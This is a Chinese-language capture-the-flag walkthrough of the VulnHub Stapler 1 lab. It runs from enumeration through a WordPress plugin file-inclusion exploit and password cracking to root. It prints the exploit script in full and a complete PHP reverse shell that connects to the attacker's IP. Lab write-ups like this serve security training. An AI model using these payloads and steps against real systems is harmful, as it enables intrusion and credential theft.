Walkthrough-STAPLER 1
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/stapler-1,150/
0x02 过程
1.信息收集
netdiscover -r 192.168.60.1/24
Currently scanning: Finished! | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 6 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.216 08:00:27:0e:63:35 1 60 PCS Systemtechnik GmbH
找到IP为:192.168.60.216
端口
┌──(root㉿kali)-[/home/kali]
└─# nmap --min-rate 10000 -p- 192.168.60.216
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 02:01 EDT
sendto in send_ip_packet_sd: sendto(5, packet, 44, 0, 192.168.60.216, 16) => Operation not permitted
Offending packet: TCP 192.168.60.45:42687 > 192.168.60.216:44730 S ttl=55 id=4535 iplen=44 seq=1638365708 win=1024 <mss 1460>
Nmap scan report for red (192.168.60.216)
Host is up (0.00035s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 08:00:27:0E:63:35 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 13.42 seconds
smb枚举
┌──(root㉿kali)-[/home/kali]
└─# enum4linux -a 192.168.60.216
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Apr 3 03:27:07 2023
=========================================( Target Information )=========================================
Target ........... 192.168.60.216
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.60.216 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.60.216 )===============================
Looking up status of 192.168.60.216
RED <00> - H <ACTIVE> Workstation Service
RED <03> - H <ACTIVE> Messenger Service
RED <20> - H <ACTIVE> File Server Service
..__MSBROWSE__. <01> - <GROUP> H <ACTIVE> Master Browser
WORKGROUP <00> - <GROUP> H <ACTIVE> Domain/Workgroup Name
WORKGROUP <1d> - H <ACTIVE> Master Browser
WORKGROUP <1e> - <GROUP> H <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
==================================( Session Check on 192.168.60.216 )==================================
[+] Server 192.168.60.216 allows sessions using username '', password ''
===============================( Getting domain SID for 192.168.60.216 )===============================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 192.168.60.216 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.60.216 from srvinfo:
RED Wk Sv PrQ Unx NT SNT red server (Samba, Ubuntu)
platform_id : 500
os version : 6.1
server type : 0x809a03
======================================( Users on 192.168.60.216 )======================================
Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.
Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.
================================( Share Enumeration on 192.168.60.216 )================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP RED
[+] Attempting to map shares on 192.168.60.216
//192.168.60.216/print$ Mapping: DENIED Listing: N/A Writing: N/A
//192.168.60.216/kathy Mapping: OK Listing: OK Writing: N/A
//192.168.60.216/tmp Mapping: OK Listing: OK Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.60.216/IPC$ Mapping: N/A Listing: N/A Writing: N/A
===========================( Password Policy Information for 192.168.60.216 )===========================
[+] Attaching to 192.168.60.216 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] RED
[+] Builtin
[+] Password Info for Domain: RED
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: Not Set
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
======================================( Groups on 192.168.60.216 )======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
=================( Users on 192.168.60.216 via RID cycling (RIDS: 500-550,1000-1050) )=================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-21-864226560-67800430-3082388513 and logon username '', password ''
S-1-5-21-864226560-67800430-3082388513-501 RED\nobody (Local User)
S-1-5-21-864226560-67800430-3082388513-513 RED\None (Domain Group)
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User)
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
==============================( Getting printer info for 192.168.60.216 )==============================
No printers returned.
enum4linux complete on Mon Apr 3 03:27:28 2023
2.思路1
在80端口没什么发现,扫目录也没有什么有用信息。
在12380端口,发现静态页面,切换成https发现页面更改。

扫描目录发现/robots.txt和/phpmyadmin/
┌──(root㉿kali)-[/home/kali]
└─# dirsearch -u https://192.168.60.216:12380/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.60.216-12380/-_23-04-03_02-07-25.txt
Error Log: /root/.dirsearch/logs/errors-23-04-03_02-07-25.log
Target: https://192.168.60.216:12380/
[02:07:25] Starting:
[02:07:26] 403 - 303B - /.ht_wsr.txt
[02:07:26] 403 - 306B - /.htaccess.bak1
[02:07:26] 403 - 306B - /.htaccess.save
[02:07:26] 403 - 308B - /.htaccess.sample
[02:07:26] 403 - 306B - /.htaccess.orig
[02:07:26] 403 - 306B - /.htaccess_orig
[02:07:26] 403 - 304B - /.htaccess_sc
[02:07:26] 403 - 304B - /.htaccessOLD
[02:07:26] 403 - 307B - /.htaccess_extra
[02:07:26] 403 - 305B - /.htaccessOLD2
[02:07:26] 403 - 304B - /.htaccessBAK
[02:07:26] 403 - 297B - /.html
[02:07:26] 403 - 296B - /.htm
[02:07:26] 403 - 302B - /.htpasswds
[02:07:27] 403 - 303B - /.httr-oauth
[02:07:27] 403 - 306B - /.htpasswd_test
[02:07:27] 403 - 296B - /.php
[02:07:27] 403 - 297B - /.php3
[02:07:41] 200 - 21B - /index.html
[02:07:41] 301 - 331B - /javascript -> https://192.168.60.216:12380/javascript/
[02:07:45] 200 - 13KB - /phpmyadmin/doc/html/index.html
[02:07:45] 301 - 331B - /phpmyadmin -> https://192.168.60.216:12380/phpmyadmin/
[02:07:46] 200 - 10KB - /phpmyadmin/index.php
[02:07:46] 200 - 10KB - /phpmyadmin/
[02:07:48] 200 - 59B - /robots.txt
[02:07:48] 403 - 306B - /server-status/
[02:07:48] 403 - 305B - /server-status
进入robots发现路径/blogblog/

进入后发现是wordpress
于是进入https://192.168.60.216:12380/blogblog/wp-content/plugins/
发现video插件

搜索漏洞
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit advanced video
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
WordPress Plugin Advanced Video 1.0 - Local File Inclusion | php/webapps/39646.py
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# searchsploit -m php/webapps/39646.py
Exploit: WordPress Plugin Advanced Video 1.0 - Local File Inclusion
URL: https://www.exploit-db.com/exploits/39646
Path: /usr/share/exploitdb/exploits/php/webapps/39646.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/Desktop/tmp/39646.py
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 39646.py
#!/usr/bin/env python
# Exploit Title: Advanced-Video-Embed Arbitrary File Download / Unauthenticated Post Creation
# Google Dork: N/A
# Date: 04/01/2016
# Exploit Author: evait security GmbH
# Vendor Homepage: arshmultani - http://dscom.it/
# Software Link: https://wordpress.org/plugins/advanced-video-embed-embed-videos-or-playlists/
# Version: 1.0
# Tested on: Linux Apache / Wordpress 4.2.2
# Timeline
# 03/24/2016 - Bug discovered
# 03/24/2016 - Initial notification of vendor
# 04/01/2016 - No answer from vendor, public release of bug
# Vulnerable Code (/inc/classes/class.avePost.php) Line 57:
# function ave_publishPost(){
# $title = $_REQUEST['title'];
# $term = $_REQUEST['term'];
# $thumb = $_REQUEST['thumb'];
# <snip>
# Line 78:
# $image_data = file_get_contents($thumb);
# POC - http://127.0.0.1/wordpress/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=[FILEPATH]
# Exploit - Print the content of wp-config.php in terminal (default Wordpress config)
import random
import urllib2
import re
url = "http://127.0.0.1/wordpress" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
查看后发现,直接浏览器输入url即可
https://192.168.60.216:12380/blogblog//wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php
执行后,在uploads路径下找到图片,下载
https://192.168.60.216:12380/blogblog/wp-content/uploads/
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# wget https://192.168.60.216:12380/blogblog/wp-content/uploads/1180077274.jpeg
--2023-04-03 02:55:23-- https://192.168.60.216:12380/blogblog/wp-content/uploads/1180077274.jpeg
Connecting to 192.168.60.216:12380... connected.
ERROR: The certificate of ‘192.168.60.216’ is not trusted.
ERROR: The certificate of ‘192.168.60.216’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘192.168.60.216’
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# wget https://192.168.60.216:12380/blogblog/wp-content/uploads/1180077274.jpeg --no-check-certificate
--2023-04-03 02:55:30-- https://192.168.60.216:12380/blogblog/wp-content/uploads/1180077274.jpeg
Connecting to 192.168.60.216:12380... connected.
WARNING: The certificate of ‘192.168.60.216’ is not trusted.
WARNING: The certificate of ‘192.168.60.216’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘192.168.60.216’
HTTP request sent, awaiting response... 200 OK
Length: 3042 (3.0K) [image/jpeg]
Saving to: ‘1180077274.jpeg’
1180077274.jpeg 100%[====================================================================================================================================================================================================>] 2.97K --.-KB/s in 0s
2023-04-03 02:55:30 (299 MB/s) - ‘1180077274.jpeg’ saved [3042/3042]
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat 1180077274.jpeg
<?php
/**
* The base configurations of the WordPress.
*
* This file has the following configurations: MySQL settings, Table Prefix,
* Secret Keys, and ABSPATH. You can find more information by visiting
* {@link https://codex.wordpress.org/Editing_wp-config.php Editing wp-config.php}
* Codex page. You can get the MySQL settings from your web host.
*
* This file is used by the wp-config.php creation script during the
* installation. You don't have to use the web site, you can just copy this file
* to "wp-config.php" and fill in the values.
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'plbkac');
....
发现mysql数据库
账户:root
密码:plbkac
访问前面扫出来的phpmyadmin,登录,翻出wordpress的账户密码

复制并处理,然后暴力破解
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# awk '{print $1":"$2}' cre.lst > credit.lst
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# cat credit.lst
John:$P$B7889EMq/erHIuZapMB8GEizebcIy9.
Elly:$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
Peter:$P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0
barry:$P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0
heather:$P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10
garry:$P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1
harry:$P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0
scott:$P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1
kathy:$P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0
tim:$P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0
ZOE:$P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1
Dave:$P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy.
Simon:$P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0
Abby:$P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs.
Vicki:$P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131
Pam:$P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# nth --text '$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0'
_ _ _____ _ _ _ _ _
| \ | | |_ _| | | | | | | | | |
| \| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \ / _ \______| | | '_ \ / _` | __|______| _ |/ _` / __| '_ \
| |\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \__ \ | | |
\_| \_/\__,_|_| |_| |_|\___| \_/ |_| |_|\__,_|\__| \_| |_/\__,_|___/_| |_|
https://twitter.com/bee_sec_san
https://github.com/HashPals/Name-That-Hash
$P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0
Most Likely
Wordpress ≥ v2.6.2, HC: 400 JtR: phpass
Joomla ≥ v2.5.18, HC: 400 JtR: phpass
PHPass' Portable Hash, HC: 400 JtR: phpass
┌──(root㉿kali)-[/home/kali/Desktop/tmp]
└─# john credit.lst --wordlist=/usr/share/wordlists/rockyou.txt --format=phpass
Using default input encoding: UTF-8
Loaded 16 password hashes with 16 different salts (phpass [phpass ($P$ or $H$) 128/128 AVX 4x3])
Remaining 10 password hashes with 10 different salts
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
washere (barry)
incorrect (John)
thumb (tim)
0520 (Pam)
passphrase (heather)
damachine (Dave)
partyqueen (ZOE)
7g 0:00:26:46 DONE (2023-04-03 03:48) 0.004357g/s 8929p/s 32381c/s 32381C/s joefeher..*7¡Vamos!
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed.
在wordpress尝试登录,发现John用户为管理员用户
尝试反弹shell,利用新增插件,上传反弹shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.60.45';
$port = 9999;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
访问uploads

点击,得到shell
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.216] 38562
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
17:17:28 up 2:20, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
提权过程
翻密码
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@red:/$ export TERM=xterm-color
export TERM=xterm-color
www-data@red:/$ grep -R -i pass /home/* 2>/dev/null
grep -R -i pass /home/* 2>/dev/null
/home/JKanode/.bash_history:sshpass -p thisimypassword ssh JKanode@localhost
/home/JKanode/.bash_history:apt-get install sshpass
/home/JKanode/.bash_history:sshpass -p JZQuyIN5 peter@localhost
/home/peter/.zcompdump:'chpass' '_chsh'
/home/peter/.zcompdump:'passwd' '_users'
/home/peter/.zcompdump:'systemd-ask-password' '_systemd'
/home/peter/.zcompdump:'systemd-tty-ask-password-agent' '_systemd'
/home/peter/.zcompdump:'yppasswd' '_yp'
www-data@red:/var/www/https$ cat /home/JKanode/.bash_history
cat /home/JKanode/.bash_history
id
whoami
ls -lah
pwd
ps aux
sshpass -p thisimypassword ssh JKanode@localhost
apt-get install sshpass
sshpass -p JZQuyIN5 peter@localhost
ps -ef
top
kill -9 3747
exit
ssh
┌──(kali㉿kali)-[~]
└─$ ssh peter@192.168.60.216
The authenticity of host '192.168.60.216 (192.168.60.216)' can't be established.
ED25519 key fingerprint is SHA256:eKqLSFHjJECXJ3AvqDaqSI9kP+EbRmhDaNZGyOrlZ2A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.216' (ED25519) to the list of known hosts.
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
peter@192.168.60.216's password:
Welcome back!
This is the Z Shell configuration function for new users,
zsh-newuser-install.
You are seeing this message because you have no zsh startup files
(the files .zshenv, .zprofile, .zshrc, .zlogin in the directory
~). This function can help you with a few settings that should
make your use of the shell easier.
You can:
(q) Quit and do nothing. The function will be run again next time.
(0) Exit, creating the file ~/.zshrc containing just a comment.
That will prevent this function being run again.
(1) Continue to the main menu.
(2) Populate your ~/.zshrc with the configuration recommended
by the system administrator and exit (you will need to edit
the file by hand, if so desired).
--- Type one of the keys in parentheses --- 2
prompt_adam1_setup:1: scalar parameter prompt_adam1_color1 created globally in function
prompt_adam1_setup:2: scalar parameter prompt_adam1_color2 created globally in function
prompt_adam1_setup:3: scalar parameter prompt_adam1_color3 created globally in function
prompt_adam1_setup:5: scalar parameter base_prompt created globally in function
prompt_adam1_setup:6: scalar parameter post_prompt created globally in function
prompt_adam1_setup:9: scalar parameter base_prompt_no_color created globally in function
prompt_adam1_setup:10: scalar parameter post_prompt_no_color created globally in function
/home/peter/.zshrc:15: scalar parameter HISTFILE created globally in function
(eval):1: scalar parameter LS_COLORS created globally in function
peter@red ~ %
peter@red ~ %
peter@red ~ % id
uid=1000(peter) gid=1000(peter) groups=1000(peter),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
peter@red ~ % sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
peter@red ~ % sudo su
➜ peter id
uid=0(root) gid=0(root) groups=0(root)
➜ peter ls /root -alh
total 208K
drwx------ 4 root root 4.0K Apr 3 17:58 .
drwxr-xr-x 22 root root 4.0K Jun 7 2016 ..
-rw------- 1 root root 1 Jun 5 2016 .bash_history
-rw-r--r-- 1 root root 3.1K Oct 22 2015 .bashrc
-rwxr-xr-x 1 root root 1.1K Jun 5 2016 fix-wordpress.sh
-rw-r--r-- 1 root root 463 Jun 5 2016 flag.txt
-rw-r--r-- 1 root root 345 Jun 5 2016 issue
-rw-r--r-- 1 root root 50 Jun 3 2016 .my.cnf
-rw------- 1 root root 1 Jun 5 2016 .mysql_history
drwxr-xr-x 11 root root 4.0K Jun 3 2016 .oh-my-zsh
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwxr-xr-x 1 root root 103 Jun 5 2016 python.sh
-rw------- 1 root root 1.0K Jun 5 2016 .rnd
drwxr-xr-x 2 root root 4.0K Jun 4 2016 .vim
-rw------- 1 root root 1 Jun 5 2016 .viminfo
-rw-r--r-- 1 root root 54K Jun 5 2016 wordpress.sql
-rw-r--r-- 1 root root 39K Jun 3 2016 .zcompdump
-rw-r--r-- 1 root root 39K Jun 3 2016 .zcompdump-red-5.1.1
-rw------- 1 root root 39 Jun 5 2016 .zsh_history
-rw-r--r-- 1 root root 2.8K Jun 3 2016 .zshrc
-rw-r--r-- 1 root root 17 Jun 3 2016 .zsh-update
➜ peter cat /root/flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-'''''-.
|'-----'|
|-.....-|
| |
| |
_,._ | |
__.o` o`"-. | |
.-O o `"-.o O )_,._ | |
( o O o )--.-"`O o"-.`'-----'`
'--------' ( o O o)
`----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
➜ peter
3.思路2
该思路是第二种提权方式
计划任务提权
ls -alh /etc/cron.d
total 32K
drwxr-xr-x 2 root root 4.0K Jun 3 2016 .
drwxr-xr-x 100 root root 12K Apr 3 14:56 ..
-rw-r--r-- 1 root root 102 Jun 3 2016 .placeholder
-rw-r--r-- 1 root root 56 Jun 3 2016 logrotate
-rw-r--r-- 1 root root 589 Jul 16 2014 mdadm
-rw-r--r-- 1 root root 670 Mar 1 2016 php
www-data@red:/$ cat /etc/cron.d/logrotate
